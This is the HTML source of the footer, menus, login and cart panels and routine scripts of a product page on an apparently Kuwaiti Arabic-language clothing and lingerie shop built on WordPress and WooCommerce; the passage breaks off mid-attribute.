		<div class="wd-negative-gap elementor-element elementor-element-81cee7b e-flex e-con-boxed e-con e-child" data-id="81cee7b" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-4622bdff e-con-full e-flex e-con e-child" data-id="4622bdff" data-element_type="container">
				<div class="elementor-element elementor-element-26db3869 elementor-widget elementor-widget-heading" data-id="26db3869" data-element_type="widget" data-widget_type="heading.default">
					<h6 class="elementor-heading-title elementor-size-default">روابط مهمة</h6>				</div>
				<div class="elementor-element elementor-element-6e1d6ade elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6e1d6ade" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">الشكاوي و الاقتراحات</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">الأسئلة الشائعة</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">سياسة الخصوصية</span>
									</li>
						</ul>
						</div>
				</div>
		<div class="elementor-element elementor-element-47ec2cef e-con-full e-flex e-con e-child" data-id="47ec2cef" data-element_type="container">
				<div class="elementor-element elementor-element-3b7be630 elementor-widget elementor-widget-image" data-id="3b7be630" data-element_type="widget" data-widget_type="image.default">
															<img loading="lazy" width="640" height="640" src="https://be-stylish.net/wp-content/uploads/2024/10/logo.png" class="attachment-full size-full wp-image-70700" alt="" srcset="https://be-stylish.net/wp-content/uploads/2024/10/logo.png 640w, https://be-stylish.net/wp-content/uploads/2024/10/logo-450x450.png 450w, https://be-stylish.net/wp-content/uploads/2024/10/logo-150x150.png 150w, https://be-stylish.net/wp-content/uploads/2024/10/logo-595x595.png 595w, https://be-stylish.net/wp-content/uploads/2024/10/logo-300x300.png 300w, https://be-stylish.net/wp-content/uploads/2024/10/logo-380x380.png 380w" sizes="(max-width: 640px) 100vw, 640px" />															</div>
				<div class="elementor-element elementor-element-31e615d1 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="31e615d1" data-element_type="widget" data-widget_type="text-editor.default">
									<p>موقع وتطبيق بي ستايلش</p><p>التوصيل خلال 24 ساعة</p>								</div>
				<div class="elementor-element elementor-element-41d0a029 elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="41d0a029" data-element_type="widget" data-widget_type="social-icons.default">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-b372faf" href="https://www.instagram.com/bee.stylish" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-e2bd412" href="https://www.twitter.com/bee_stylish" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-repeater-item-d9554c2" href="https://api.whatsapp.com/send?phone=96598958988" target="_blank">
						<span class="elementor-screen-only">Whatsapp</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-whatsapp" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-phone-alt elementor-repeater-item-83381ce" href="tel:0096598958988" target="_blank">
						<span class="elementor-screen-only">Phone-alt</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fas-phone-alt" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M497.39 361.8l-112-48a24 24 0 0 0-28 6.9l-49.6 60.6A370.66 370.66 0 0 1 130.6 204.11l60.6-49.6a23.94 23.94 0 0 0 6.9-28l-48-112A24.16 24.16 0 0 0 122.6.61l-104 24A24 24 0 0 0 0 48c0 256.5 207.9 464 464 464a24 24 0 0 0 23.4-18.6l24-104a24.29 24.29 0 0 0-14.01-27.6z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
		<div class="elementor-element elementor-element-d7bd91b e-con-full e-flex e-con e-child" data-id="d7bd91b" data-element_type="container">
				<div class="elementor-element elementor-element-4af287f9 elementor-widget elementor-widget-heading" data-id="4af287f9" data-element_type="widget" data-widget_type="heading.default">
					<h6 class="elementor-heading-title elementor-size-default">تحميل التطبيق</h6>				</div>
				<div class="elementor-element elementor-element-6153db10 elementor-widget elementor-widget-image" data-id="6153db10" data-element_type="widget" data-widget_type="image.default">
																<a href="https://apps.apple.com/us/app/bestylish-%D8%A8%D9%8A-%D8%B3%D8%AA%D8%A7%D9%8A%D9%84%D8%B4/id1559774407">
							<img loading="lazy" width="300" height="90" src="https://be-stylish.net/wp-content/uploads/2024/10/appstore-free-img-1-2.png" class="attachment-full size-full wp-image-70702" alt="" srcset="https://be-stylish.net/wp-content/uploads/2024/10/appstore-free-img-1-2.png 300w, https://be-stylish.net/wp-content/uploads/2024/10/appstore-free-img-1-2-150x45.png 150w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
															</div>
				</div>
					</div>
				</div>
		<div class="wd-negative-gap elementor-element elementor-element-30d50303 e-flex e-con-boxed e-con e-child" data-id="30d50303" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-6b3a0471 e-con-full e-flex e-con e-child" data-id="6b3a0471" data-element_type="container">
				<div class="elementor-element elementor-element-2f79d8a0 elementor-widget elementor-widget-heading" data-id="2f79d8a0" data-element_type="widget" data-widget_type="heading.default">
					<span class="elementor-heading-title elementor-size-default">الحقوق محفوظة | 2024 BeStylish</span>				</div>
				</div>
		<div class="elementor-element elementor-element-ec10c31 e-con-full e-flex e-con e-child" data-id="ec10c31" data-element_type="container">
				<div class="elementor-element elementor-element-19ff0ac8 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-image" data-id="19ff0ac8" data-element_type="widget" data-widget_type="image.default">
															<img loading="lazy" width="521" height="57" src="https://be-stylish.net/wp-content/uploads/2024/10/لقطة-شاشة_17-7-2024_165947_swarmedical.com_.jpeg" class="attachment-full size-full wp-image-70704" alt="" srcset="https://be-stylish.net/wp-content/uploads/2024/10/لقطة-شاشة_17-7-2024_165947_swarmedical.com_.jpeg 521w, https://be-stylish.net/wp-content/uploads/2024/10/لقطة-شاشة_17-7-2024_165947_swarmedical.com_-450x49.jpeg 450w, https://be-stylish.net/wp-content/uploads/2024/10/لقطة-شاشة_17-7-2024_165947_swarmedical.com_-150x16.jpeg 150w" sizes="(max-width: 521px) 100vw, 521px" />															</div>
				</div>
					</div>
				</div>
				</div>
				</div>
			</div>
<div class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="انتقل إلى أعلى الزر"></a>
		<div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-right wd-opener-arrow">			<div class="wd-search-form">
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://be-stylish.net/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="البحث عن المنتجات" value="" name="s" aria-label="بحث" title="البحث عن المنتجات" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							بحث						</span>
											</button>
				<input type='hidden' name='lang' value='ar' /></form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		<ul id="menu-main-menu-1" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-layout-dropdown wd-active"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-53699 item-level-0" ><a href="https://be-stylish.net/product-category/dress/" class="woodmart-nav-link"><span class="nav-link-text">فساتين</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53698 item-level-1" ><a href="https://be-stylish.net/product-category/club-dress/" class="woodmart-nav-link">ملابس سهرة</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-53688 item-level-0" ><a href="https://be-stylish.net/product-category/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a/" class="woodmart-nav-link"><span class="nav-link-text">لانجري</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53690 item-level-1" ><a href="https://be-stylish.net/product-category/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a/bodystocking/" class="woodmart-nav-link">شبك</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53691 item-level-1" ><a href="https://be-stylish.net/product-category/custome/" class="woodmart-nav-link">تنكري</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53693 item-level-1" ><a href="https://be-stylish.net/product-category/babydoll/" class="woodmart-nav-link">بيبي دول</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53702 item-level-1" ><a href="https://be-stylish.net/product-category/%d8%b1%d9%88%d8%a8/" class="woodmart-nav-link">روب</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53694 item-level-1" ><a href="https://be-stylish.net/product-category/teddy/" class="woodmart-nav-link">تيدي</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53692 item-level-1" ><a href="https://be-stylish.net/product-category/underwear/" class="woodmart-nav-link">اندروير</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53700 item-level-1" ><a href="https://be-stylish.net/product-category/%d8%af%d9%84%d8%a7%d8%ba%d8%a7%d8%aa/" class="woodmart-nav-link">دلاغات</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-53687 item-level-0" ><a href="https://be-stylish.net/product-category/%d9%85%d9%84%d8%a7%d8%a8%d8%b3-%d9%86%d8%b3%d8%a7%d8%a6%d9%8a%d8%a9/" class="woodmart-nav-link"><span class="nav-link-text">ملابس نسائية</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53701 item-level-1" ><a href="https://be-stylish.net/product-category/bjama/" class="woodmart-nav-link">بجايم</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53697 item-level-0" ><a href="https://be-stylish.net/product-category/corset/" class="woodmart-nav-link"><span class="nav-link-text">كورسيهات</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53703 item-level-0" ><a href="https://be-stylish.net/product-category/cream/" class="woodmart-nav-link"><span class="nav-link-text">نكهات</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53689 item-level-0" ><a href="https://be-stylish.net/product-category/sea-wear/" class="woodmart-nav-link"><span class="nav-link-text">ملابس بحر</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53695 item-level-0" ><a href="https://be-stylish.net/product-category/accessories/" class="woodmart-nav-link"><span class="nav-link-text">اكسسوار</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53696 item-level-0" ><a href="https://be-stylish.net/product-category/decor/" class="woodmart-nav-link"><span class="nav-link-text">ديكور</span></a></li>
</ul>
		</div>			<div class="cart-widget-side wd-side-hidden wd-left">
				<div class="wd-heading">
					<span class="title">سلة التسوق</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">إغلاق</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
				<div class="header-banner color-scheme-light">
			
			
			<div class="container header-banner-container wd-entry-content">
									<p style="text-align: center"><strong>التوصيل بنفس اليوم لجميع مناطق الكويت</strong></p>							</div>
		</div>
					<div class="login-form-side wd-side-hidden woocommerce wd-left">
				<div class="wd-heading">
					<span class="title">تسجيل الدخول</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">إغلاق</a>
					</div>
				</div>

									<div class="woocommerce-notices-wrapper"></div>				
							<form method="post" class="login woocommerce-form woocommerce-form-login
			hidden-form			" action="https://be-stylish.net/my-account-3/" style="display:none;"			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">اسم المستخدم أو البريد الإلكتروني&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">مطلوبة</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">كلمة المرور&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">مطلوبة</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="499eb10b70" /><input type="hidden" name="_wp_http_referer" value="/product/%D8%A8%D8%AC%D8%A7%D9%85%D8%A9-16/" />											<input type="hidden" name="redirect" value="https://be-stylish.net/product/%d8%a8%d8%ac%d8%a7%d9%85%d8%a9-16/" />
										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="تسجيل الدخول">تسجيل الدخول</button>
				</p>

				<p class="login-form-footer">
					<a href="https://be-stylish.net/my-account-3/lost-password/" class="woocommerce-LostPassword lost_password">نسيت كلمة المرور؟</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="تذكرني" aria-label="تذكرني" /> <span>تذكرني</span>
					</label>
				</p>

				
							</form>

		
				<div class="create-account-question">
					<p>لا يوجد حساب حتى الآن؟</p>
					<a href="https://be-stylish.net/my-account-3/?action=register" class="btn create-account-button">انشئ حساب</a>
				</div>
			</div>
					<div class="wd-sticky-btn">
				<div class="wd-sticky-btn-container container">
					<div class="wd-sticky-btn-content">
						<div class="wd-sticky-btn-thumbnail">
							<img loading="lazy" width="450" height="445" src="https://be-stylish.net/wp-content/uploads/2020/07/WhatsApp-Image-2023-05-31-at-3.53.19-PM-450x445.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="بجامة" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2020/07/WhatsApp-Image-2023-05-31-at-3.53.19-PM-450x445.jpeg 450w, https://be-stylish.net/wp-content/uploads/2020/07/WhatsApp-Image-2023-05-31-at-3.53.19-PM-100x100.jpeg 100w, https://be-stylish.net/wp-content/uploads/2020/07/WhatsApp-Image-2023-05-31-at-3.53.19-PM-595x588.jpeg 595w, https://be-stylish.net/wp-content/uploads/2020/07/WhatsApp-Image-2023-05-31-at-3.53.19-PM-304x300.jpeg 304w, https://be-stylish.net/wp-content/uploads/2020/07/WhatsApp-Image-2023-05-31-at-3.53.19-PM-150x148.jpeg 150w, https://be-stylish.net/wp-content/uploads/2020/07/WhatsApp-Image-2023-05-31-at-3.53.19-PM-768x759.jpeg 768w, https://be-stylish.net/wp-content/uploads/2020/07/WhatsApp-Image-2023-05-31-at-3.53.19-PM-1536x1518.jpeg 1536w, https://be-stylish.net/wp-content/uploads/2020/07/WhatsApp-Image-2023-05-31-at-3.53.19-PM.jpeg 1600w" sizes="(max-width: 450px) 100vw, 450px" />						</div>
						<div class="wd-sticky-btn-info">
							<h4 class="wd-entities-title">بجامة</h4>
													</div>
					</div>
					<div class="wd-sticky-btn-cart">
						<span class="price"></span>
													<a href="https://be-stylish.net/product/%d8%a8%d8%ac%d8%a7%d9%85%d8%a9-16/" class="wd-sticky-add-to-cart button alt">
								حدد الخيارات							</a>
										<button id="wd-add-to-cart" type="submit" name="wd-add-to-cart" value="5460" class="wd-buy-now-btn button alt">
				اشتري الآن			</button>
								
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
			<a href="https://be-stylish.net/product/%d8%a8%d8%ac%d8%a7%d9%85%d8%a9-16/" data-id="5460" rel="nofollow" data-added-text="مقارنة المنتجات">
				<span>مقارنة</span>
			</a>
		</div>
					<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon wd-tooltip">
				<a class="" href="https://be-stylish.net/product/%d8%a8%d8%ac%d8%a7%d9%85%d8%a9-16/" data-key="98a36c0b00" data-product-id="5460" rel="nofollow" data-added-text="تصفح المفضلة">
					<span>إضافة الى المفضلة</span>
				</a>
			</div>
							</div>

				</div>
			</div>
					<div class="wd-search-full-screen wd-fill">
									<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a href="#" rel="nofollow" aria-label="إغلاق نموذج البحث"></a></span>
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://be-stylish.net/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="البحث عن المنتجات" value="" name="s" aria-label="بحث" title="البحث عن المنتجات" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							بحث						</span>
											</button>
				<input type='hidden' name='lang' value='ar' /></form>

				
									<div class="wd-search-loader wd-fill"></div>
					<div class="search-info-text"><span>ابدأ كتابة أسم المنتج لرؤية المنتجات التي تبحث عنها.</span></div>
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/woodmart-Theme\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script>
        jQuery(document).ready(function($){
            // منع أي سكريبت يغيّر طريقة الدفع بعد تحميل الصفحة
            $(document.body).on('updated_checkout', function(){
                $('input[name="payment_method"][value="cod"]').prop('checked', true);
            });
        });
    </script>
    		<div class="wd-toolbar wd-toolbar-label-show">
					<div class="wd-toolbar-shop wd-toolbar-item wd-tools-element">
			<a href="https://be-stylish.net/shop-2/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					المتجر				</span>
			</a>
		</div>
				<div class="wd-header-wishlist wd-tools-element wd-design-5 without-product-count" title="قائمة المفضلة">
			<a href="https://be-stylish.net/product/%d8%a8%d8%ac%d8%a7%d9%85%d8%a9-16/">
				<span class="wd-tools-icon">
									</span>
				<span class="wd-toolbar-label">
					المفضلة				</span>
			</a>
		</div>
				<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener" title="سلتي">
			<a href="https://be-stylish.net/shopping-cart/">
				<span class="wd-tools-icon">
							<span class="wd-cart-number wd-tools-count">0 <span>عنصر</span></span>
						</span>
				<span class="wd-toolbar-label">
					سلة التسوق				</span>
			</a>
		</div>
				<div class="wd-header-my-account wd-tools-element wd-style-icon  login-side-opener">
			<a href="https://be-stylish.net/my-account-3/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					حسابي				</span>
			</a>
		</div>
				</div>
		    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
            eval(event.detail.apiResponse.fb_pxl_code);
        }
        }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
        <div id='fb-pxl-ajax-code'></div><script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629","@id":"https://be-stylish.net"}},{"@type":"ListItem","position":2,"item":{"name":"\u0628\u062c\u0627\u064a\u0645","@id":"https://be-stylish.net/product-category/bjama/"}},{"@type":"ListItem","position":3,"item":{"name":"\u0628\u062c\u0627\u0645\u0629","@id":"https://be-stylish.net/product/%d8%a8%d8%ac%d8%a7%d9%85%d8%a9-16/"}}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
					<div 
			class="qlwapp"
			style="--qlwapp-scheme-font-family:inherit;--qlwapp-scheme-font-size:18px;--qlwapp-scheme-icon-size:60px;--qlwapp-scheme-icon-font-size:24px;--qlwapp-scheme-box-max-height:400px;--qlwapp-scheme-brand:#60d60c;--qlwapp-scheme-box-message-word-break:break-all;--qlwapp-button-notification-bubble-animation:none;"
			data-contacts="[{&quot;id&quot;:0,&quot;bot_id&quot;:&quot;&quot;,&quot;order&quot;:1,&quot;active&quot;:1,&quot;chat&quot;:1,&quot;avatar&quot;:&quot;https:\/\/be-stylish.net\/wp-content\/uploads\/2020\/12\/app_icon.png&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;0096598958988&quot;,&quot;group&quot;:&quot;https:\/\/chat.whatsapp.com\/EQuPUtcPzEdIZVlT8JyyNw&quot;,&quot;firstname&quot;:&quot;\u0627\u0644\u0645\u0628\u064a\u0639\u0627\u062a&quot;,&quot;lastname&quot;:&quot;&quot;,&quot;label&quot;:&quot;Be Stylish&quot;,&quot;message&quot;:&quot;Hello!&quot;,&quot;timefrom&quot;:&quot;00:00&quot;,&quot;timeto&quot;:&quot;00:00&quot;,&quot;timezone&quot;:&quot;Asia\/Kuwait&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;timedays&quot;:[],&quot;display&quot;:{&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_layout&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_woo_lv&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_woo_fbt&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;cms_block&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_size_guide&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_slide&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_sidebar&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_cat&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_shipping_class&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;pa_color&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;pa_size&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;devices&quot;:&quot;all&quot;}}]"
			data-display="{&quot;devices&quot;:&quot;all&quot;,&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_layout&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_woo_lv&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_woo_fbt&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;cms_block&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_size_guide&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_slide&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_sidebar&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_cat&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_shipping_class&quot;:{&quot;